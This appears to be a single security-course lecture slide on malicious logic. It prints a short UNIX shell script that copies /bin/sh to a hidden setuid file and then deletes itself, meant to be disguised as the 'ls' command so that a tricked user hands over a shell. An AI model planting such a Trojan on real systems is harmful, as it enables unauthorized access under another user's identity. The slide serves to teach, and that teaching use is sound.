 Malicious Logic • Shell script on a UNIX system: cp /bin/sh /tmp/.xyzzy chmod u+s,o+x /tmp/.xyzzy rm ./ls ls $* • Place in program called “ls” and trick someone into executing it • You now have a setuid-to-them shell!